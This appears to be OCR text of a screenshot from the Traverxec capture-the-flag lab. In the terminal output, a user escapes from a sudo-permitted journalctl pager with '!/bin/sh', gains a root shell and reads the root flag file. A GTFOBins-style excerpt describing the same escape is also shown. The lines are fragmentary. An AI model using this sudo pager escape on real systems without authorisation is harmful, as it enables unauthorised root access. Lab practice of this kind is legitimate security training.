 Kali Linux
Kali
Offensive Security
Exploit-DB
GHDB
david@traverxec: ~/bin
Archivo Acciones Editar Vista Ayuda
csl@support: .../05_traverxec
david@traverxec: ~/bin
Apr 01 03:17:28 traverxec sudo[6857]: pam_unix(sudo:auth): auth could
Apr 01 03:17:28 traverxec sudo[6857]: www-data : user NOT in sudoers ;
$ exit
!done  (press RETURN)
[1]+  Stopped                 /usr/bin/sudo /usr/bin/journalctl -n5 -u
david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostrom
-- Logs begin at Wed 2020-04-01 01:24:05 EDT, end at Wed 2020-04-01 03
Apr 01 03:16:18 traverxec su[6851]: pam_unix(su:auth): authentication
Apr 01 03:16:20 traverxec su[6851]: FAILED SU (to david) www-data on n
Apr 01 03:17:28 traverxec sudo[6857]: pam_unix(sudo:auth): conversatio
Apr 01 03:17:28 traverxec sudo[6857]: pam_unix(sudo:auth): auth could
Apr 01 03:17:28 traverxec sudo[6857]: www-data : user NOT in sudoers ;
david@traverxec:~/bin$ less --help
david@traverxec:~/bin$
david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostrom
/usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service < "/bin/sh |
-bash: /bin/sh | /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.serv
david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostrom
/usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.service < "/bin/sh |
-bash: /bin/sh | /usr/bin/sudo /usr/bin/journalctl -n5 -unostromo.serv
david@traverxec:~/bin$ /usr/bin/sudo /usr/bin/journalctl -n5 -unostrom
o.service
-- Logs begin at Wed 2020-04-01 01:24:05 EDT, end at Wed 2020-04-01 03
Apr 01 03:16:18 traverxec su[6851]: pam_unix(su:auth): authentication
Apr 01 03:16:20 traverxec su[6851]: FAILED SU (to david) www-data on n
Apr 01 03:17:28 traverxec sudo[6857]: pam_unix(sudo:auth): conversatio
Apr 01 03:17:28 traverxec sudo[6857]: pam_unix(sudo:auth): auth could
Apr 01 03:17:28 traverxec sudo[6857]: www-data : user NOT in sudoers ;
!/bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
# pwd
/home/david/bin
# cd /root/
# ls
nostromo_1.9.6-1.deb  root.txt
# cat root.txt
9aa36 785d 0a478f6
#
journalctl
Star 2,419
Shell Sudo
pager, which is likely to be
run by unprivileged users dep
It can be used to break out from restricted environ
Sudo
context and may be used to ac
if enabled on sudo.
sudo journalctl
!/bin/sh